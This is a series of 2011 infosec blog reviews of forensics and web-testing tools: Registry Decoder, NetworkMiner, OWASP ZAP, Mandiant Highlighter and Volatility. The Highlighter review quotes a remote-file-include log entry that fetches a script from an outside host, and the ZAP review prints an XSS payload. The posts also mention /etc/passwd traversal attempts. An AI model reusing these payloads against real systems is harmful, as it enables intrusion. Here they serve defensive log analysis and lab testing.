Tuesday, December 20, 2011

Choose the 2011 Toolsmith Tool of the Year

Merry Christmas and Happy New Year!
It's that time again.
Please vote below to choose the best of 2011, the 2011 Toolsmith Tool of the Year.
We covered some outstanding information security-related tools in ISSA Journal's toolsmith during 2011; which one do you believe is the best?
I appreciate you taking the time to make your choice.
You can review all 2011 articles here for a refresher on any if the tools listed in the survey.
You can vote through January 31, 2012.
Results will be announced February 1, 2012.

Friday, December 02, 2011

toolsmith: Registry Decoder


Prerequisites
Binaries require no external dependencies; working from a source checkout requires Python 2.6.x or 2.7.x and additional third-party apps and libraries.

Merry Christmas: "Christmas is not a time nor a season, but a state of mind. To cherish peace and goodwill, to be plenteous in mercy, is to have the real spirit of Christmas.” -Calvin Coolidge

Introduction
Readers of the SANS Computer Forensics Blog or Harlan Carvey’s Windows Incident Response blog have likely caught wind of Registry Decoder. Harlan even went so far as to say “sounds like development is really ripping along (no pun intended). If you do any analysis of Windows systems and you haven't looked at this tool as a resource, what's wrong with you?” When Registry Decoder was first released in September 2011, I spotted it via Team Cymru’s Dragon News Bytes mailing list and filed it away for future use. Then, in most fortuitous fashion, Andrew Case, one of the Volatility developers I’d reached out to for September’s Volatility column, contacted me regarding Registry Decoder in early November. Andrew co-develops Registry Decoder with Lodovico Marziale as part of Digital Forensic Solutions and kindly provided me with content for the remaining entirety of this introduction.

Registry Decoder is open source (GPL) and written completely in Python and is downloadable via Google Code projects. It was initially funded by the National Institute of Justice and now is funded by Digital Forensics Solutions.
Registry Decoder was devised to automate the acquisition, analysis, and reporting of registry contents. To accomplish this, there are actually two projects. The first is RegistryDecoder Live which allows for the safe acquisition of registry files from a live machine by forcing a system restore point, thus putting the currently active registry files into a read-only state in backup. It then reads these files from backup either in System Restore Points for XP or from the Volume Shadow Service on Windows Vista & Windows 7. As Registry Decoder Live acquires files, it creates a database that can then be imported into the second tool, Registry Decoder.
Registry Decoder can analyze registry files from a number of sources and then provide a number of GUI-driven analysis capabilities. The current version of the tool (1.1 as this is written) can import individual registry files, raw (dd) disk images, raw (dd) split images, Encase (E01) images, and databases from the live tool. Once evidence is imported and pre-processed, the investigator then has a number of analysis tools available and new evidence can be added to a case at any time.
Registry Decoder’s analysis capabilities include:
·         Browsing Hives (similar to Access Data’s Registry Viewer)
·         Hive Searching (more on this below)
·         Plugin System (similar to regripper)
·         Hive Differencing
·         Timelining based on last write time
·         Path Based Analysis
·         Automated reporting of all of the above
Registry Decoder automates all of this functionality for any number of registry hives and the reporting can handle exporting results from multiple hives and analysis types into one report.

Andrew’s favorite Registry Decoder use case is USBSTOR analysis. Almost every case involving investigating a specific employee requires determining which (if any) USB drives were in use.  To do this with Registry Decoder, all an investigator has to do is create a case with the disk images or hives acquired, run the USBSTOR plugin, and then export the results. After pre-processing is done, it takes mere minutes to have a report created with the device name, serial number, etc. of any devices connected. Also, since Registry Decoder pulls historical files from live machines and disk images (System Restore & Volume Shadow Service), this analysis can be run across hives going back months or years.
Similarly, while investigating data exfiltration between multiple employees of a company, Andrew needed to know if they shared USB drives. To make the determination he took the SYSTEM files from each machine, loaded them into Registry Decoder and then used the plugin differencing ability on the USBSTOR plugin. It immediately revealed what drives were shared between computers, including their serial number.  Another common use of the differencing feature is with the Services plugin as this quickly identifies malware if you difference your known good disk image vs. a disk image of a machine suspected to be infected.

Registry Decoder’s search feature is one of its strongest features. It allows you to search across any number of hives and filter by keys/values/names, last write time range, wildcard searching, and bulk searching with keyword files.
For a recent case, Andrew had to determine if a person was accessing files they shouldn’t have been looking at. They had a desktop and a laptop, both running XP and both with many System Restore Points. In less than 30 minutes with Registry Decoder, Andrew needed only load the disk images from the two machines into Registry Decoder, make a text file with all the search terms, and then search all the terms across all the hives in the case (including historical ones). This returned results that he then exported into one report and was finished.  Another useful search is noted when viewing the search results tab, right click on any result, and immediately jump into the Browse view positioned at that key.

Another good use case includes path-based analysis which allows you to determine if a registry path exists in any number of files. For whichever files it is present in, one can then export the path and optionally its key/value pairs. This is extremely useful in two situations:
1.       Determining if certain software is installed (P2P, cracked software, etc.), as you can simply search any of the paths that the program creates and then export its key/values inclusive of when and where the software was installed.
2.       During malware analysis as most malware writes to the registry. Searching across numerous suspect systems for the malware’s path allows investigators to immediately determine the extent of infection.

Registry Decoder’s roadmap includes more analysis plugins and added support for memory analysis (integrate with Volatility’s existing in-memory registry functionality).
The developers also want to add support for analyzing previously deleted keys and name/value pairs within hives. The library utilized for enumerating hives, reglookup, already supports this functionality so it is just a matter of integration.


Running the Registry Decoder online acquisition component

I ran regdecoderlive32 on a 32bit Windows XP SP3 virtual machine infected with Lurid and regdecoderlive64 on a Windows 7 SP1 64bit machine.
One note for regdecoderlive32 on Windows XP systems with drives formatted with NTFS. Even when running regdecoderlive32 with administrator privileges the hidden System Volume Information directory is protected with unique ACLs. To circumvent this issue, issue cacls "C:\System Volume Information" /E /G :F from a command prompt at the root of C: (this assumes the OS is installed on C:).
As seen in Figure 1, running regdecoderlive is as simple as executing and defining a few parameters including description, output directory (must be empty) and check boxes for acquisition of current and backup files.

Figure1: Registry Decoder Live
Once acquisition is complete, the results directory will be populated with registryfiles/acquire_files.db and related files. This results directory can (should) be written to portable storage mounted on the target system or a network share, which can then be consumed by Registry Decoder for offline analysis.

Running the Registry Decoder offline analysis component

Registry Decoder can consume individual registry files, raw (dd) disk images, and Encase (E01) images, including split images. Building a case is as easy as adding a case name and number, investigator, comments, and case directory. Adding evidence to a case after initial processing is created is quite simple; you’ll be prompted to add new evidence after choosing Start Case and opening an existing case.
I only tested Registry Decoder with the acquisition database acquired from a Lurid-infected Windows XP VM via Registry Decoder Live.
Initial processing can take some time depending on the number of restore points or volume shadows.
Once initial processing is complete however, Registry Decoder is nimble and effective.
I mimicked some of Andrew’s use cases in this analysis of a Lurid victim. From runtime analysis of the Lurid sample I had (md5: 84d24967cb5cbacf4052a3001692dd54) I knew a few key attributes to test Registry Decoder with. Services and registry keys created include WmdmPmSp. As the search functionality is a strong suit, I selected CORE from the current snapshot acquired and searched WmdmPmSp. Right-click search results and select Switch to File View then navigate to the Browser tab for key values, etc. as seen in Figure 2.

Figure 2: Registry Decoder search results
I made use of the timeline functionality and was amply rewarded. Imagine a scenario where have a ballpark time window for a malware compromise or unauthorized access. You can filter the timeline window accordingly and produce output that is compliant to the SleuthKit’s mactime format. It’s not human readable currently (next release) so read it in with Autopsy or TSK. Timeline gathering and results are combined in Figure 3. It clearly identified exactly when Lurid wrote to HKLM\SYSTEM\CONTROLSET001\SERVICES\WmdmPmSp.
Figure 3: Registry Decoder timeline results
I also tested USBSTOR (unrelated to Lurid) on both acquisitions (Windows 7 and Windows XP) and the results were accurate and immediate in both cases as seen Figure 4.

Figure 4: Registry Decoder USBSTOR results
Explore the Plugins options included with Registry Decoder, the possibilities are endless. SYSTEM will provide you a nice summary overview as you begin, IE Typed URLs is great for inappropriate browser use, Services with Perform Diff enabled is excellent for malware hunting, System Runs will give you instant gratification regarding what’s configured to run on startup, ACMRU queries the registry keys that have been typed into the Windows Search dialog box, and on and on and on. J Brilliant!

In Conclusion

I’m extremely excited about this tool and imagining its use at scale to be of incredible use for enterprise incident responders and forensic examiners. I’ve been chatting with Andrew at length while writing this and he continuously mentions pending features including some visualization options and the aforementioned Volatility interaction. I can’t wait; check out Registry Decoder out for yourself ASAP.
Merry Christmas!
Ping me via email if you have questions (russ at holisticinfosec dot org).
Cheers…until next month.

Acknowledgements

Andrew Case, Registry Decoder developer and project lead

Saturday, November 26, 2011

Tool review: NetworkMiner Professional 1.2

I've been slow in undertaking this review as NetworkMiner's Erik Hjelmvik sent me NetworkMiner Professional 1.1 when it was released and 1.2 is now available.
Seeing Richard Bejtlich's discussion of Pro 1.2 has served to get me off the schnide and is helpful as I will point you to his post as an ideal primer while I go into to a bit deeper detail as to some of NetworkMiner's power as well as what distinguishes Professional from the free edition.
I covered NetworkMiner in toolsmith in August 2008 back when it was version 0.84. Erik has accomplished all of his goals for improvement as identified in the article including reporting, faster parsing of large PCAP files (.735 MB/s at the command-line),  more protocols implemented, and PIPI (Port Independent Protocol Identification). NetworkMiner Professional 1.2 incorporates all of the above.
To exemplify NetworkMiner Professional's PIPI capabilities, I changed my lab web server port to 6667, then set NetworkMiner to grab a live capture while browsing to the reconfigured server.
Note: you need to Run as Administrator to grab the interface on Windows 7.
Sure, it's more likely that someone would be more likely to hide evil traffic over port 80 but you get the point. As Richard said, "PIPI has many security implications for discovery and (preferably) denial of covert channels, back doors, and other policy-violating channels."
Note as seen in Figure 1 that NetworkMiner Professional clearly differentiates HTTP traffic regardless of the fact that it traversed port 6667.

Figure 1
I was a bit surprised to note that the Hosts view as seen in Figure 1 did not identify that any data was pushed as cleartext although it unequivocally identified the admin/password combination I sent in both the Cleartext view and the Credentials view.
I used an 18.8MB PCAP from the Xplico sample set as it includes a plethora of protocols and carve-able content with which to test NetworkMiner Professional.
Exporting results to CSV for reporting is as easy as File --> Export to CSV and selecting output of your choosing. As seen in Figure 2 I opted for Messages as NetworkMiner Professional cleanly carved out an MSN to Yahoo email session (HTTPS, anyone?).

Figure 2
Geo IP localization is a real standout too. You'll see it in play as you explore host details in Hosts view as seen in Figure 3.
Figure 3
You may find host coloring useful too should you wish to tag hosts for easy identification later as seen in Figure 4.

Figure 4
Finally, I am most excited about NetworkMinerCLI for command-line scripting support. 
I ran a PCAP taken from a VM infected with Trojan-Downloader.Win32.Banload.MC through NetworkMinerCLI and was amply rewarded for my efforts...right after I excluded the output directory from AV detection.
Figure 5 shows the command executed at the prompt coupled with the resulting assembled files and CSVs populated to the output directory as seen via Windows Explorer.

Figure 5
The assembled files included all the malicious binaries disguised as JPGs as downloaded from the evil server. File carving network forensic analysis juju with easy CLI scripting. Bonus!

In closing, NetworkMiner Professional 1.2 is a mature, highly useful tool and well worthy of consideration for purchase by investigators and analysts tasked with NFAT activity. 
I'm glad to provide further feedback via email and recommend you reach out to Erik as well via info [at] netresec.com if you have questions.


Wednesday, November 02, 2011

toolsmith: OWASP ZAP - Zed Attack Proxy


Prerequisites
Java Runtime Environment
ZAP runs on Linux, Mac OS X, and Windows

Happy Thanksgiving: "As we express our gratitude, we must never forget that the highest appreciation is not to utter words, but to live by them." -JFK

Introduction
November 2011’s toolsmith is the 61st in the series for the ISSA Journal, thus marking five years of extensive tools analysis for information security practitioners. Thank you for coming along for the ride.
Fresh on the heels of a successful presentation on OWASP Top 10 Tools and Tactics at an even more successful ISSA International in Baltimore I was motivated to give full coverage this month to the OWASP Zed Attack Proxy, better known as ZAP. I had presented ZAP as a tool of choice when assessing OWASP Top Ten A1 – Injection but, as so many of the tools discussed, ZAP delivers plenty of additional functionality worthy of in-depth discussion.
OWASP ZAP is a fork of the once favored Paros Proxy, which has not been updated since August 2006. As such, it should be noted with no small irony that we covered Paros in December 2006; this is an excellent opportunity to show you how far ZAP has come from the original project.
ZAP is the result of Simon Bennetts’ (Psiinon) hard work, though he’s got help from co-lead Axel Neumann (@a_c_neumann) and many contributors.
As an official OWASP project, ZAP enjoys extensive use and development support as an “easy to use integrated penetration testing tool for finding vulnerabilities in web applications.”
Simon offered a veritable plethora of feedback for this article, as provided throughout the rest of the introduction. He indicated that he originally released ZAP specifically for developers and functional testers; a group which he believes is poorly represented in the security tools market.
Ease of use was a prime concern, as was documentation and to his surprise it turned out that it was the security folk who took up ZAP the quickest, providing great feedback, reporting issues and asking for lots of enhancements. Simon still wants ZAP to be ideal for people new to web application security but it’s also going to be enhanced with more and more advanced features aimed at profession penetration testers.
Simon also wanted ZAP to be a community project; there are many open source security tools that are tightly controlled by one individual or company. While he doesn’t have a problem with that fact he does believe that the real strength of open source comes when anyone can contribute to a project and take it in directions its initial developers never envisaged.
Anyone and everyone is welcome to contribute to ZAP, and not necessarily coding only; they welcome help with testing, documentation, localization, issues identification and enhancement requests. Help spread the word as well via articles, reviews, videos, blogs, Twitter, etc.
ZAP is also one of the few open source security tools to be fully internationalized. It has been translated into 10 languages and download statistics indicate that approximately half of the ZAP users worldwide are likely to be non-native English speakers.
ZAP is intended to provide everything that you need to perform a penetration test on a web application.
If you are new to web application security then it might be the only security tool you need. However, if you're an experienced penetration tester be sure to include it as one of the many tools in your toolbox.
As a result, the development team is trying to make it as easy as possible to integrate ZAP with other tools. They provide a way to invoke other applications from within ZAP passing across the current context. In version 1.3 they introduced an API which allows the core ZAP functionality to be invoked by a REST API, and will be extended to cover even more of ZAP's features in future releases.
This is an ideal way for other applications to directly drive ZAP, and can be used when ZAP is running in 'headless' mode (i.e. without the UI).
They've also put together a POC showing how ZAP can be used by developers to include basic security tests in their continuous integration framework and be alerted to potential security vulnerabilities within hours of checking code.
Simon and team don’t believe in reinventing the wheel, which is why they always seek high quality open source components to reuse before implementing a new feature from scratch.
As such, the brute force/forced browsing support is provided via DirBuster and fuzzing makes use of the JBroFuzz libraries (both OWASP projects).
Amongst the more advanced features that users might not be aware of is that ZAP keeps track of all of the anti-CSRF tokens it finds. If fuzzing a form with an anti CSRF-token in it, ZAP can regenerate the token for each of the payloads you fuzz with. There’s also an experimental option that allows this to be turned on when using the active scanner as well. I can say that quality CSRF testing is not commonplace among ZAP’s web application testing contemporaries.
For ZAP version 1.4 the development team has decided to focus on:
·         Improving the active and passive scanners
·         Improving stability (especially for large sites)
·         Session token analysis
In July 2011 ZAP was evaluated and designated as a 'stable' OWASP project, the highest level currently available. Further, OWASP projects are now being restructured; ZAP has been designated as one of the small number of 'flagship' projects.
Rightfully so; thank you Simon.
Let’s run ZAP through its paces.

ZAP Installation and Configuration

ZAP is installation is very simple. Once unpacked on your preferred platform, invoke ZAP from the application icon or at the command prompt via the appropriate executable. A current Java Runtime Environment is a requirement as all the executables (EXE, BAT, SH) invoke java –jar zap.jar org.zaproxy.xap.ZAP.
Most importantly ZAP, runs as a proxy. Configure your preferred browser to proxy via localhost and the default port of 8080. I change the port to 8088 to avoid conflict with other proxies and services. You can change the port under Tools à Options à Local proxy if you run multiple proxies that you bounce between during assessments. I do and as such I use the Firefox add-on FoxyProxy to quickly dial in my proxy of choice.
You must also generate an SSL certificate in order to use and test SSL enabled sites. You will be prompted to do when running ZAP for the first time.

ZAP Use

In addition to the aforementioned Security Regression Tests for developers, the OWASP ZAP project offers ZAP Web Application Vulnerability Examples, or ZAP WAVE. Download it and drop zap-wave.war in the webapps directory of your favorite servlet engine. On Debian/Ubuntu systems sudo apt-get install tomcat6 will get you in business with said servlet engine quickly. In addition to a LAMP stack on an Ubuntu 11.10 VM I run Tomcat for just such occasions. OWASP WebGoat also runs as a standalone test bed or via a servlet engine.
Enable ZAP, with your browser configured to proxy through it, then navigate to the system (VM or real steel) hosting ZAP WAVE, usually on port 8080. As an example: http://192.168.140.137:8080/zapwave/.
ZAP WAVE includes “active” vulnerabilities such as cross-site scripting and SQL injection as well as “passive” vulnerabilities including three types of information leakage and two session vulnerabilities.
There are also pending false positives that are not yet ready for primetime.
The developers recommend that you explore the target app with ZAP enabled as a proxy, and touch as much of it as possible before spidering. Doing so helps ZAP find more vulns as you may cross paths with error messages, etc.
I typically visit the root of the application hierarchy for a web application I wish to assess, right-click on it, select Attack, then Spider site. This crawls the entire site hierarchy and populates the tree view under the Sites tab in ZAP’s left pane as seen in Figure 1.

Figure 1: ZAP spidering
Crawling/spidering can have unintended side-effects on an application, even adding or deleting records in a database, so be advised.
A good crawl ensures a better active scan, but before beginning a scan, set your Scan Policy via Analyze à Scan Policy as seen in Figure 2. You may wish to more narrowly scope your scan activity to just the likes of information gathering or SQL injection as seen in Figure 2.

Figure 2: ZAP scan policy
Spidering and scan policy configuration complete, right click the root, or a specific node you wish to assess as you can choose Attack à Active scan site or Attack à Active scan node.
You can also exclude a site from the scope in a similar fashion.
A full scan of the ZAP WAVE instance completed in very short order; results were immediate as seen in Figure 3.

Figure 3: ZAP scan results
ZAP includes the expected Encode/Decode/Hash functionality via Edit à Encode/Decode/Hash or Tools à Encode/Decode/Hash along with a manual editor for generating manual requests. I’ll often run ZAP for nothing more than encoding, decoding, and hashing; it’s a great utility.
The Port Scan feature is also useful. It will select the in-scope host by default; just click the Port Scan tab then the start button.
The Brute Force tab is a function of the above-mentioned DirBuster component and includes seven dictionary lists to choose from. I ran this against my full host VM rather just the servlet element and included the dictionary-list-1.0 dictionary for a simple, quick test.

Figure 4: ZAP DirBuster at work
One of my favorite ZAP features (there are many) is the Fuzzer. Per the Fuzzer component guidance:
·         Select a request in the Sites or History tab
·         Highlight the string you wish to fuzz in the Request tab
·         Right click in the Request tab and select 'Fuzz...'
·         Select the Fuzz Category and one or more Fuzzers
·         Press the Fuzz button
·         The results listed in the Fuzzer tab - select them to see the full requests and responses.
The fuzzer, like the scanner, includes functionality which causes ZAP to automatically regenerate the tokens when required
I ran Fuzzer against http://192.168.140.137:8080/zapwave/active/xss/xss-form-anti-csrf.jsp and fuzzed the anticsrf and name variables as it is a recent addition per the ZAP WAVE download site.
As seen in Figure 5, the fuzzer offers a wider array fuzzers within a given category.

FIGURE 5: ZAP fuzzer config
In the understanding that fuzzing is the art of submitting a great deal of invalid or unexpected data to a target, you can look for variations in results such as response code (200 OK) and response times. Where normal response times per request average between 2ms and 4ms for ZAP WAVE hosted on a local VM, one request in particular stood out at a 402ms response time. I checked for the string passed and cracked up.
%3CIMG+SRC%3D%60javascript%3Aalert%28%22RSnake+says%23%23%23+%27XSS%27%22%29%60%3E
Or, courtesy of the handy ZAP decoder:


Mr. Slowloris HTTP DoS himself causing grind even here. ;-)

In Conclusion

ZAP deserves its status as an OWASP flagship project. Whether you’re a seasoned veteran or new to the web application security game make the Zed Attack Proxy part of your arsenal. I’d go so far as to say, as 2011 is winding down, that ZAP feels like a likely front runner for 2011 Toolsmith Tool of the Year. But that is for you to decide, dear reader. Let me know if you agree.
Ping me via email if you have questions (russ at holisticinfosec dot org).
Cheers…until next month.

Acknowledgements

Simon Bennetts (Psiinon) for project feedback and details
Axel Neumann (@a_c_neumann) for draft review

Saturday, October 15, 2011

Presenting OWASP Top 10 Tools & Tactics at ISSA International

The ISSA International Conference is coming up this week in Baltimore; I'll be presenting OWASP Top 10 Tools and Tactics based on work for the InfoSecInstitute article of the same name.
If you're in Baltimore and planning to attend, stop by Friday, October 21 at 2:20pm in Room 304.
I'll be discussing and demonstrating tools such as Burp Suite, Tamper Data, ZAP, Samurai WTF, Watobo, Watcher, Nikto, and others as well as tactics for their use as part of SDL/SDLC best practices.

If you’ve spent any time defending web applications as a security analyst, or perhaps as a developer seeking to adhere to SDLC practices, you have likely utilized or referenced the OWASP Top 10. Intended first as an awareness mechanism, the Top 10 covers the most critical web application security flaws via consensus reached by a global consortium of application security experts. The OWASP Top 10 promotes managing risk in addition to awareness training, application testing, and remediation. To manage such risk, application security practitioners and developers need an appropriate tool kit. This presentation will explore tooling, tactics, analysis, and mitigation.

Hope to see you there.

Cheers.

Tuesday, October 04, 2011

toolsmith: Log Analysis with Highlighter


Reprinted with permission for the author only from the October 2011 ISSA Journal.

Prerequisites

Windows operating system (32-bit & 64-bit)
.NET Framework (2.0 or greater)

Introduction

Readers may recall coverage of Mandiant tools in prior toolsmiths including Red Curtain in December 2007 and Memoryze with Audit Viewer in February 2009.
Mandiant recently released Highlighter 1.1.3, a log file analysis tool that provides a graphical component to log analysis designed to help the analyst identify patterns. “Highlighter also provides a number of features aimed at providing the analyst with mechanisms to discern relevant data from irrelevant data.”
I’m always interested in enhanced log review methodology and have much log content to test Highlighter on; a variety of discovery scenarios proved out well with Highlighter.
As a free utility designed primarily for security analysts and system administrators, Highlighter offers three views of the log data during analysis:
Text view: allows users to highlight interesting keywords and filter out “known good” content
Graphical, full-content view: shows all content and the full structure of the file, rendered as an image that is dynamically editable through the user interface
Histogram view: displays patterns in the file over time where usage patterns become visually apparent and provide the examiner with useful metadata otherwise not available in other text viewers/editors
I reached out Jed Mitten, project developer along with Jason Luttgens, for more Highlighter details. Highlighter 1.0 was first released at DC3 in St. Louis in '09 with nearly all features and UI driven by internal (i.e., Mandiant) feedback. That said, for version 1.1.3 they recently got some great help from Mandiant Forum user "youngba" who submitted several bug reports and helped us one bug fix that we could not reproduce on our own. Jason and Jed work closely to provide a look and feel that is as useful as their free time allows (Highlighter is developed almost exclusively in their off hours).
Nothing better than volunteer projects with strong community support; how better to jointly defend ourselves and those we’re charged with protecting?
Jed describes his use of Highlighter as fairly mundane wherein he uses it to investigate event logs (Windows events and others), text output from memory dumps (specifically, ASCII output from memory images), and as one of his favorite large-file readers. As a large-file reader Highlighter reads from disk as-needed making it a great tool for viewing multi-hundred-MB files that often often choke the likes of Notepad, NP++, and others. I will be candid and disclose that I compared Highlighter against the commercial TextPad.
Another use case for Jed includes using the highlight feature to find an initial malicious IP address in an IIS log, determine the files the attacker is abusing, then discovering additional previously unknown evil-doers by observing the highlight overview pane (on the right).
Jed indicates that the success stories that make him proudest come from other users. He loves teaching a class and having the students tell him how they are using Highlighter, and how they would like to see it evolve. With the user community starting to pick up a Jed considers that a pretty big success as well.
As per the development roadmap, development of Highlighter is very strongly driven by the user community. Both Jason and Jed work a great many hours finding evil (Jason) and wreaking havoc (Jed) in customer systems. That said, their ability to work on Highlighter does not match their desire to do so. Future hopes for implementation include multi-document highlighting (one highlight set for multiple documents). They would also like to see one of two things happen:
1) Implement binary reading, arbitrary date formats, arbitrary log formats; or
2) Implement/integrate a framework to allow the community to develop such plugins to affect various aspects of Highlighter. Unfortunately, they have big dreams and somewhat less time but they’re very good at responding to Bug Reports at https://forums.mandiant.com.
Finally, Jed stated that they aren't going to open source Highlighter anytime soon but that they do want the user community to driving its development. You heard it here, readers! Help the Mandiant Forums go nuts with bug reports, feature requests, use cases, success stories, etc! They’ve been concerned that it's been difficult to motivate users to submit on the Forum; perhaps user’s work is too s sensitive or Highlighter is so simple it doesn't really require a lot of question/answers, but Jed considers both of those as wins.

Highlighter

Installation is as simple as executing MandiantHighlighter1.1.3.msi and accepting default configuration settings.
Pattern recognition is the fundamental premise at the core of Highlighter use and, as defined by its name, highlights interesting facets of the data while aiding in filtering and reduction.
For this toolsmith I used web logs from the month of August for HolisticInfoSec.org to demonstrate how to reduce 96427 log lines to useful attack types.
Highlighter is designed for use with text files; .log, .txt, and .csv are all consumed readily.
You can opt to copy all of a log file’s content to your clipboard then click File - Import from Clipboard, or choose File - Open - File and select the log file of your choosing. Highlighter also works well with documents created by Mandiant Intelligent Response (MIR); users of that commercial offering may also find Highlighter useful.
Once the log file is loaded, right-click context menus become your primary functionality drivers for Highlighter use. Keep in mind that, once installed, the Highlighter User Guide PDF is included under Mandiant - Highlighter in the Start menu.
HolisticInfoSec.org logs exhibit all the expected web application attack attempts in living color (Highlighter pun intended); we’ll bring them all to light (rimshot sound effect) here.

Remote File Include (RFI) attacks

I’ve spent a fair bit of time analyzing RFI attacks such that I am aware of common include file names utilized by attackers during attempted insertions on my site.
A common example is fx29id1.txt and a typical log entry follows:
85.25.84.200 - - [14/Aug/2011:20:30:13 -0600] "GET ////////accounts/inc/include.php?language=0&lang_settings[0][1]=http://203.157.161.13//appserv/fx29id1.txt? HTTP/1.1" 404 2476 "-" "Mozilla/5.0"
With holisticinfosec.org-Aug-2011.log loaded, I dropped fx29id1.txt in the keyword search field.
Eight lines were detected; I used the graphical view to scroll and align the text view with highlighted results as seen in Figure 1.


FIGURE 1: Highlighted RFI keyword

Reviewing each of the eight entries confirmed the fact that the RFI attempts were unsuccessful as a 404 code was logged with each entry.
I also took note of the fact that all eight entries originated from 85.25.84.200. I highlighted 85.25.84.200 and right-clicked and selected Show Only. The result limited my view to only entries including 85.25.84.200, 15 entries in total. As Jed indicated above, I quickly discovered not only other malfeasance from 85.25.84.200, but other similar attack patterns from other IPs.
I right-clicked again, selected Field Operations- Set Delimiter then clicked Pre-Defined - ApacheLog. A final right-click thereafter to select Field Operations - Parse Date/Time resulted in the histogram seen in Figure 2.


FIGURE 2: Histogram showing Events Over Time

If you wish to leave fields highlighted while then tagging another for correlation be sure to check the Cumulative checkbox at the top toolbar. Additionally, to jump to a highlighted field, though only for the most recent set of highlights, you can use the 'n' hotkey for next and 'p' hotkey for previous. Hotkeys can be reviewed via File - Edit Hotkeys and are well defined in the user guide. I recommend reading said user guide rather than asking thick headed questions of the project lead as I did for which answers are painfully obvious. ;-)
If you wish to manage highlights, perhaps remove one of a set of cumulative highlights, right-click in the text UI, choose Highlights - Manage, then check the highlight you wish to remove as seen in Figure 3.


FIGURE 3: Highlighter Manager

Directory Traversal

I ran quick, simple checks for cross-site scripting and SQL injection in my logs via the likes of keyword searches such as script, select, union, onmouseover, etc. and ironically found none. Most have been a slow month. But of 96427 log entries for August I did find 10 directory traversal attempts specific to the keyword search /etc/password. I realize this is a limiting query in and of itself (there are endless other target opportunities) but it proves the point.
To ensure that none were successful I cleared all highlights, manually highlighted /etc/passwd from one of the initially discovered entries, then clicked Highlight. I then right-clicked one of the highlighted lines and selected Show Only. The UI reduced the view down to only the expected 10 results. I then selected 404 with a swipe of the mouse, hit Highlight again and confirmed that all 10 entries exhibited 404s only. Phew, no successful attempts.


FIGURE 4: Highlighter query reduction

There are some feature enhancements I’d definitely like to see added such as a wrap lines option built into the text view; I submitted same to forum for review. Please do so as well if you have feature requests or bug reports.
As a final test to validate Jed’s claim as to large file handling as a Highlighter strong suit, I loaded a 2.44GB Swatch log file. It took a little time to load and format (to be expected), but it Highlighter handled 24,502,412 log entries admirably (no choking). I threw a query for a specific inode at it and Highlighter tagged 1930 hits across 25 million+ lines in ten minutes. Nice.

In Conclusion

Highlighter is clearly improving and is definitely a useful tool for optimizing signal to noise in log files on which you’re conducting analysis activity. It should come as no surprise that the folks from Mandiant have produced yet another highly useful yet free tool for community use. Once again, well done.
Ping me via email if you have questions (russ at holisticinfosec dot org).
Cheers…until next month.

Acknowledgements

Jed Mitten, Highlighter project developer

Sunday, September 04, 2011

toolsmith: Memory Analysis with DumpIt and Volatility

Sept. 11, 2001: “To honor those whose lives were lost, their families, and all who sacrifice that we may live in freedom. We will never forget.“


Reprinted with permission for the author only from the September 2011 ISSA Journal

Prerequisites


SIFT 2.1 if you’d like a forensics-focused virtual machine with Volatility ready to go
Python version 2.6 or higher on Window, Linux, or Mac OS X
Some plugins require third party libraries

Introduction

Two recent releases give cause for celebration and discussion in toolsmith. First, in July, Matthieu Suiche of MoonSols released DumpIt for general consumption, a “fusion of win32dd and win64dd in one executable.” Running DumpIt on the target system generates a copy of the physical memory in the current directory. That good news was followed by Ken Pryor’s post on the SANS Computer Forensics Blog (I’m a regular reader, you should be too) mentioning the fact that Volatility 2.0 had been released in time for the Open Memory Forensics Workshop, and that SIFT 2.1 was also available. Coincidence? I think not; Volatility 2.0 is available on SIFT 2.1. Thus, the perfect storm formed creating the ideal opportunity to discuss the complete life-cycle of memory acquisition and analysis for forensics and incident response. In May 2010, we discussed SIFT 2.0 and mentioned how useful Volatility is, but didn’t give its due. Always time to make up for our shortcomings, right?
If you aren't already aware of Volatility, “the Volatility Framework is a completely open collection of tools, implemented in Python under the GPL, for the extraction of digital artifacts from volatile memory (RAM) samples.”
One thing I’ve always loved about writing toolsmith is meeting people (virtually or in person) who share the same passion for and dedication to our discipline. Such is the case with the Volatility community.
As always, I reached out to project leads/contributors and benefited from very personal feedback regarding Volatility. Mike Auty and Michael Hale Ligh (MHL) each offered valuable insight you may not glean from the impressive technical documentation available to Volatility users.
Regarding the Volatility roadmap, Mike Auty indicated that the team has an ambitious goal for their next release (which they want to release in 6 months, a big change from their last release). They're hoping to add Linux support (as written by Andrew Case), as well as 64-bit support for Windows (still being written), and a general tidy up for the code base without breaking the API.
MHL offered the following:
“At the Open Memory Forensics Workshop (OMFW) in late July, many of the developers sat on a panel and described what got them involved in the project. Some of us are experts in disk forensics, wanting to extend those skills to memory analysis. Some are experts in forensics for platforms other than Windows (such as Linux, Android, etc.) who were looking for a common platform to integrate code. I personally was looking for new tools that could help me understand the Windows kernel better and make my training course on rootkits more interesting to people already familiar with running live tools such as GMER, IceSword, Rootkit Unhooker, etc. I think the open source nature of the project is inviting to new-comers, and I often refer to the source code as a Python version of the Windows Internals book, since you can really learn a lot about Windows by just looking at how Volatility enumerates evidence.
Man, does that say it all! Stay with this thinking and consider this additional nugget of Volatility majesty from MHL. In his blog post specific to using Volatility to detect Stuxnet, Stuxnet's Footprint in Memory with Volatility 2.0, he discusses Sysinternals tools side-by-side with artifacts identified with Volatility. MHL is dead on right when he says this may be of “interest your readers, especially those who have never heard of Volatility before, because it builds on something they do know - Sysinternals tools.”
This was an incredibly timely post for me as I read it right on the heels of hosting the venerable Mark Russinovich at the ISSA Puget Sound July chapter meeting where he presented Zero Day Malware Cleaning with the Sysinternals Tools, including live analysis of the infamous Stuxnet virus.
See how this all comes together so nicely?
Read Mark’s three posts on Technet followed immediately by MHL’s post on his MNIN Security Blog, then explore Volatility for yourself; I’ll offer you some SpyEye analysis examples below.
NOTE: MHL was one of the authors of Malware Analyst's Cookbook and DVD: Tools and Techniques for Fighting Malicious Code; I’ll let the reviews speak for themselves (there are ten reviews on Amazon and all are 5 stars). I share Harlan’s take on the book and simply recommend that you buy it if this topic interests you.
Some final thoughts from AAron Walters, the principal developer and lead for Volatility:
“We have a hard working development team and it’s appreciated when people recognize the work that is being done. The goal was to build a modular and extendable framework that would allow researchers and practitioners come together and collaborate. As a result, shortening the amount of time it takes to get cutting edge research into the hands of practitioners. We also wanted to encourage and push the technical advancement of the digital forensics field which had frequently lagged behind the offensive community. It's amazing to see how far the project has come since I dropped the initial public release more than 4 years ago. With the great community now supporting the project, there are lot more exciting enhancements in the pipe line...”

DumpIt

Before you can conduct victim system analysis you need to capture memory. Some form of dd, including MoonSols win32dd and win64dd were/are de facto standards but the recently released MoonSols DumpIt makes the process incredibly simple.
